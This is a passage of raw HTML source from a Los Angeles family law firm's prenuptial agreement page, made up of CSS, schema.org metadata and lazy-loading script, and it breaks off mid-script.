auto}}.pull-right{float:right}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}header,nav,section{display:block}template{display:none}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.428571429;color:#333;background-color:#fff}input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}h1,h2,h4,h5{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h4,h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}h4{font-size:18px}h5{font-size:14px}p{margin:0 0 10px}.text-left{text-align:left}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container p a{color:#2ba3bc}.container:before,.container:after{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-8,.col-xs-9,.col-sm-9,.col-sm-12,.col-md-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-9{float:left}.col-xs-9{width:75%}@media (min-width:768px){.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-8,.col-sm-9,.col-sm-12{float:left}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-12{float:left}.col-md-12{width:100%}}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.pull-right{float:right !important}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}body{font-family:"Open Sans",sans-serif;background:#fff;font-weight:normal;color:#6b7981;font-size:16px}body a{color:#272c3f}body ul{padding:0;margin:0;list-style-type:none}body h1{font-size:36px;font-family:"Lora",serif}body h2{font-size:36px;color:#272c3f;margin:0 0 30px;font-weight:600;text-transform:capitalize;text-align:center;line-height:46px;font-family:"Lora",serif}body h4{font-size:18px;font-family:"Lora",serif}body p{font-size:16px;color:#272c3f;line-height:28px;margin:0 0 20px;font-family:"Open Sans",sans-serif;font-weight:500}body input{margin:10px 0}.container{max-width:1170px}.default_btn a{background:#2ba3bc;padding:15px 35px;color:#fff;display:inline-block;border-radius:5px;font-weight:600;text-transform:capitalize;font-size:16px;text-align:center}section{padding:80px 0;background:#fff}header{position:relative;width:100%;z-index:99999999999;background:#fff}.logo{margin:15px 0}.logo img{width:auto}.top_call{display:flex;margin:15px 0}.top_call .coll_area{margin-right:30px}.top_call .coll_area img{float:left;margin-right:15px;margin-top:10px}.top_call .coll_area a{font-size:30px;color:#2ba3bc;margin:0;font-family:"Lora",serif;font-weight:600}.top_call .coll_area h5{color:#272c3f;font-size:15px;margin:0;display:table-cell;text-transform:uppercase;font-weight:800;letter-spacing:2px}.top_call .default_btn a{background:#d21c5c}nav{position:relative}.main-menu{position:relative;z-index:9;text-align:center;background:#272c3f}header .button{display:none;padding:15px;color:#fff}.main-menu .nav-ul{margin-bottom:0;padding-left:0;justify-content:space-between;display:flex}#cssmenu,#cssmenu ul,#cssmenu ul li,#cssmenu ul li a,#cssmenu #head-mobile{border:0;list-style:none;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}#cssmenu:after,#cssmenu>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#cssmenu #head-mobile{display:none}#cssmenu>ul>li{display:inline-block;margin:0;margin-right:30px}#cssmenu ul li:last-child{margin-right:0px}#cssmenu ul li>a{font-size:13px;text-decoration:none;color:#fff;text-transform:uppercase;padding:0;line-height:50px;display:inline-block;font-weight:700;letter-spacing:2px}#cssmenu ul ul{position:absolute;left:-9999px;background:#2ba3bc;padding:0px}#cssmenu ul ul li{margin:0;text-align:left}#cssmenu ul ul li a{padding:8px 10px;min-width:260px;width:100%;font-size:14px;text-decoration:none;color:#fff;border:none;word-break:break-word;line-height:22px !important;display:block;text-transform:capitalize;margin:0;letter-spacing:1px}#cssmenu ul ul li:last-child>a{border-bottom:0}@media screen and (max-width:991px){.main-menu{margin:0 !important}#cssmenu ul li>a{border:none}.main-menu .nav-ul{padding-top:80px !important}.main-menu{float:none;border:none;padding:0;text-align:left}.nav-ul{width:0px !important;padding:0 0 20px !important;background:#000 !important;position:fixed !important;right:0px !important;height:100vh}#cssmenu ul li>a{padding:7px 16px}nav{width:100%}#cssmenu{width:100%}#cssmenu>ul{width:100%;display:none;padding:0 0 20px;overflow-y:scroll;top:0}#cssmenu ul li{width:100%;border-top:none;display:block}#cssmenu ul ul li{height:auto;border-color:#000}#cssmenu ul li a,#cssmenu ul ul li a{width:100%;border-bottom:0;line-height:25px;font-size:14px;color:#fff}#cssmenu>ul>li{display:block;line-height:40px;padding:0}#cssmenu ul ul li a{padding-left:16px}#cssmenu ul ul li{background:#2ba3bc !important}#cssmenu ul ul li a{color:#fff;background:none;z-index:9;line-height:20px;border:none}#cssmenu ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;border:none}#cssmenu #head-mobile{display:block;padding:23px;color:#333;position:absolute;font-size:12px;font-weight:700;right:0;text-align:left}header .button.button{width:60px;height:43px;position:absolute;right:0;top:-65px;left:0;z-index:12399994;display:block;margin:0 0 0 auto;background:#d21c5c}header .button:after{position:absolute;top:20px;right:13px;display:block;height:9px;width:35px;border-top:2px solid #fff;border-bottom:2px solid #fff;content:""}header .button:before{position:absolute;top:13px;right:13px;display:block;height:2px;width:35px;background:#fff;content:""}}.award_logo{padding:40px 0}.award_logo ul{display:flex;justify-content:space-between}.inner_banner{display:flex;padding:0;padding:0;background-size:contain !important;background-position:top right !important;object-fit:cover}.inner_banner .banner_content{padding:60px 50px 60px 0;width:100%;background:#e4eff6}.inner_banner .banner_content .default_btn{margin:35px 0 0}.inner_banner .banner_content .default_btn a{background:#d21c5c}.inner_banner .banner_content h1{color:#272c3f}.ChildCustody_Page{background:#e4eff6 url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/img/child-custody-banner.jpg") no-repeat}.ChildCustody_Page.nitro-lazy{background:none !important}.breadcrumb_area{padding:10px 0}.breadcrumb{padding:0;margin-bottom:0;list-style:none;background-color:transparent;border-radius:0}.breadcrumb li{display:inline;font-size:14px;font-weight:600;color:#6b7981}.breadcrumb li a{color:#2ba3bc;text-decoration:none}.breadcrumb li+li:before{padding:8px;content:"";font-family:"FontAwesome";font-size:12px;color:#6b7981}.content_sec{padding:30px 0}.content_sec .content_area{padding-right:100px}.content_sec h2{text-align:left}.content_sec p{margin:0 0 20px}.content_sec .content_box{margin:0 0 70px}.side_bar{background:#f8f8f9;border:1px solid #e2e2e2}.side_bar h4{background:#272c3f;margin:0 0 20px;padding:20px 15px;font-size:20px;color:#fff}.side_bar .slde_listing{padding:0 0px 40px}.mob .side_bar .slde_listing{padding:0}.side_bar .jump ul li{border-bottom:1px solid #e2e2e2}.side_bar .jump ul li a{padding:15px 10px;display:block;color:#272c3f;font-weight:600}.side_bar .Practice ul li{margin:0 0 10px;line-height:28px;padding:0 10px}.side_bar .Practice ul li a{color:#272c3f;font-weight:600}@media (min-width:992px) and (max-width:1199px){#cssmenu>ul>li{margin-right:15px}h2{font-size:36px !important}.inner_banner{background-size:cover !important;background-position:100px !important}.inner_banner .banner_content h1{font-size:34px;line-height:42px}}@media screen and (max-width:991px){.logo img{width:157px}.top_call{display:none}.award_logo ul li img{width:80%;margin:0 auto}.inner_banner{background-size:cover !important;background-position:50px !important}.inner_banner .banner_content{padding:40px 20px 40px 0}.inner_banner .banner_content h1{font-size:34px;line-height:42px}.content_sec .content_area{padding-right:0}body h2{font-size:36px;line-height:50px}}@media screen and (max-width:767px){.award_logo ul{display:inherit;text-align:center;column-count:2}.award_logo ul li{display:inline-block;width:100%}.award_logo ul li img{width:auto;margin:0 auto 30px}body h2{font-size:34px;line-height:46px}.inner_banner{background-position:center !important;padding:20px 0}.inner_banner .banner_content{padding:20px;text-align:center;background:rgba(228,239,246,.8)}.side_bar{margin:70px 0 0}.mob{display:block !important}.container .side_bar .jump{display:none}}@media screen and (max-width:500px){body h2{font-size:24px;line-height:30px}}.mob{display:none}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.gform_legacy_markup_wrapper *{box-sizing:border-box !important}.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal}.gform_legacy_markup_wrapper .gform_hidden,.gform_legacy_markup_wrapper input.gform_hidden,.gform_legacy_markup_wrapper input[type=hidden]{display:none !important;max-height:1px !important;overflow:hidden}@media only screen and (max-width:641px){.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:2rem}}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>  <template data-nitro-marker-id="4a51506ecc4de94bfc1ded8cf5e67495-1"></template>    <link rel="alternate" type="application/rss+xml" title="Harris Family Law Group RSS Feed" href="https://harrisfamilylawgroup.com/feed/" /> <link rel="pingback" href="https://harrisfamilylawgroup.com/xmlrpc.php" /> <link rel="shortcut icon" href="https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/images/optimized/rev-abd2165/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/img/favicon.png" />      <template data-nitro-marker-id="4a842ff690685e48411b06cfb169084d-1"></template> <template data-nitro-marker-id="99f4e040c78c96ea6dd7a1841e5a29e8-1"></template> <script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "Attorney",
        "@id": "kg:/g/1pp2tzw3p",
 "name": "Harris Family Law Group",
        "alternatename":"Harris Family Law Group Family Law Attorneys in Los Angeles, CA",
        "disambiguatingdescription":"Harris Family Law Group is a Top Rated Family Law Attorneys Law Firm in Los Angeles, CA",
        "mainEntityOfPage":"https://g.page/harris-family-law-group?share",
        "description": "Harris Family Law Group in Los Angeles can assist you with your divorce, support, or custody issues. We understand that no matter the reason for you and your partner’s split, and no matter how much you agree or disagree, this is an incredibly tough time for both of you. At Harris Family Law Group, we focus on providing our clients with the care and commitment they need from a Los Angeles family law attorney to process their domestic obligations.",
 "url": "https://harrisfamilylawgroup.com/",
 "image": "https://harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo.png",
 "hasMap": "https://g.page/harris-family-law-group?share",
 "sameAs" : ["https://www.facebook.com/Harris-Family-Law-Group-343026435828997/",
  "https://twitter.com/hflg_law",
  "https://www.linkedin.com/in/jeffreyharrislaw/",
  "http://www.avvo.com/attorneys/90045-ca-jeffrey-harris-4069051.html?cm_mmc=-_-Avvo_Badge-_-Micro-_-4069051",
  "http://lawyers.justia.com/lawyer/jeffrey-l-harris-1495128"],
 "geo": {     
  "@type": "GeoCoordinates",     
  "latitude": "33.976805",     
  "longitude": "-118.391572"   
 },
 "openingHours": "Mo, Tu, We, Th, Fr, Sat, Sun 24 hours",
 "areaServed": [ "Los Angeles", "Orange County", "Sherman Oaks", "Van Nuys", "San Fernando", "Glendale", "Burbank", "Long Beach", "Beverly Hills", "Manhattan Beach", "Santa Monica", "Costa Mesa", "Fountain Valley", "Malibu", "Hollywood", "West Hollywood", "Huntington Beach", "Irvine", "Santa Monica", "Anaheim", "Yorba Linda" ],
 "address": {
  "@type": "PostalAddress",
  "addressLocality": "Los Angeles",
  "addressRegion": "CA",
  "postalCode":"90045",
  "streetAddress": "6080 Center Dr 6th floor"
 },
 "telephone": "+1 310-745-8644"
}
</script>        <link rel="canonical" href="https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/" />             <script type="application/ld+json" class="aioseo-schema">
   {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/harrisfamilylawgroup.com\/#website","url":"https:\/\/harrisfamilylawgroup.com\/","name":"Harris Family Law Group","inLanguage":"en-US","publisher":{"@id":"https:\/\/harrisfamilylawgroup.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/harrisfamilylawgroup.com\/#organization","name":"Harris Family Law Group","url":"https:\/\/harrisfamilylawgroup.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/harrisfamilylawgroup.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/harrisfamilylawgroup.com\/","name":"Home","description":"Jeffrey Harris is a top Family Law Lawyer in Los Angeles, CA dedicated to helping families through the difficult legal process. Call for a free consultation.","url":"https:\/\/harrisfamilylawgroup.com\/"},"nextItem":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/#listItem"},{"@type":"ListItem","@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/","name":"Practice Areas","description":"We represent our clients in all family law cases including Child Custody,Child Support, Divorce, Domestic Violence, Father\u2019s Rights, and many more.","url":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/"},"nextItem":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/#listItem","previousItem":"https:\/\/harrisfamilylawgroup.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/","name":"Prenuptial Agreement Lawyer Los Angeles, CA","description":"Prenuptial Agreement Lawyers Los Angeles, CA - Our CA Prenup Attorneys have helped many clients with their Prenuptial Agreement case. Call at 310-745-8644.","url":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/"},"previousItem":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/#webpage","url":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/","name":"Prenuptial Agreement Attorney in Los Angeles - Prenup Lawyer CA","description":"Prenuptial Agreement Lawyers Los Angeles, CA - Our CA Prenup Attorneys have helped many clients with their Prenuptial Agreement case. Call at 310-745-8644.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/harrisfamilylawgroup.com\/#website"},"breadcrumb":{"@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https:\/\/harrisfamilylawgroup.com\/#mainImage","url":"https:\/\/harrisfamilylawgroup.com\/wp-content\/uploads\/2020\/09\/prenuptial-agreement.jpg","width":1044,"height":398,"caption":"Smiling couple agreed to sign prenuptial contract, handsome man putting signature on document while sitting together with his wife, taking bank loan, health insurance, signing financial papers"},"primaryImageOfPage":{"@id":"https:\/\/harrisfamilylawgroup.com\/practice-areas\/prenuptial-agreement-attorney-los-angeles\/#mainImage"},"datePublished":"2013-07-15T02:49:44+00:00","dateModified":"2022-03-24T05:48:39+00:00"}]}
  </script>  <template data-nitro-marker-id="8ced8d908d4a2b1eb0dc20aa0d459f7f-1"></template><link rel="alternate" type="application/rss+xml" title="Harris Family Law Group &raquo; Feed" href="https://harrisfamilylawgroup.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="Harris Family Law Group &raquo; Comments Feed" href="https://harrisfamilylawgroup.com/comments/feed/" /> <link rel="alternate" type="application/rss+xml" title="Harris Family Law Group &raquo; Prenuptial Agreement Lawyer Los Angeles, CA Comments Feed" href="https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/feed/" /> <template data-nitro-marker-id="94741cc582f2b47771d5883df735fc8c-1"></template>      <link rel="https://api.w.org/" href="https://harrisfamilylawgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harrisfamilylawgroup.com/wp-json/wp/v2/pages/1038" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harrisfamilylawgroup.com/xmlrpc.php?rsd" /> <link rel='shortlink' href='https://harrisfamilylawgroup.com/?p=1038' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harrisfamilylawgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharrisfamilylawgroup.com%2Fpractice-areas%2Fprenuptial-agreement-attorney-los-angeles%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harrisfamilylawgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharrisfamilylawgroup.com%2Fpractice-areas%2Fprenuptial-agreement-attorney-los-angeles%2F&#038;format=xml" /> <template data-nitro-marker-id="0af22473ffff5203ee854d4833b43b6e-1"></template> <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const 